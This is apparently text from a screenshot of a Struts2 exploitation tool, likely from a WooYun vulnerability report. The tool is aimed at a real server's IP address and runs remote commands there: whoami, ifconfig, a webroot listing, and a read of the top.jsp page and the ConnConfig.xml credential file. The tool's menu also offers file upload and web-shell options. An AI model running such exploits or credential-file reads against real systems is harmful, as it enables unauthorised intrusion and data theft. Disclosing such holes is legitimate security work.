 目标: http://223.82.246.235:8080/mms/listMember.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /home/xcdx/apache-tomcat-6.0.39/webapps/ROOT/WEB-INF/ConnConfig.xml 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================
xcdx
★K8cmd-> ifconfig
================================================================
★K8cmd-> ls /home/xcdx/apache-tomcat-6.0.39/webapps/ROOT/ -al
================================================================
total 56
drwxr-xr-x 7 xcdx users  4096 2014-06-24 10:24 .
drwxr-xr-x 5 xcdx users  4096 2014-06-25 08:40 ..
drwxr-xr-x 4 xcdx users 12288 2014-06-24 10:24 images
drwxr-xr-x 2 xcdx users  4096 2014-06-24 10:24 includes
-rw-r--r-- 1 xcdx users   545 2014-06-24 10:24 index.jsp
-rw-r--r-- 1 xcdx users  4099 2014-06-24 10:24 link.html
drwxr-xr-x 2 xcdx users  4096 2014-06-24 10:24 META-INF
drwxr-xr-x 2 xcdx users  4096 2014-06-24 10:24 mms
-rw-r--r-- 1 xcdx users   216 2014-06-24 10:24 success.jsp
-rw-r--r-- 1 xcdx users  1113 2014-06-24 10:24 top.jsp
drwxr-xr-x 8 xcdx users  4096 2014-06-24 10:24 WEB-INF
★K8cmd-> cat /home/xcdx/apache-tomcat-6.0.39/webapps/ROOT/top.jsp
================================================================
www.wooyun.org
<%@ page language="java" errorPage="/error.jsp" pageEncoding="UTF-8" contentType="text/html;charset=utf-8"%>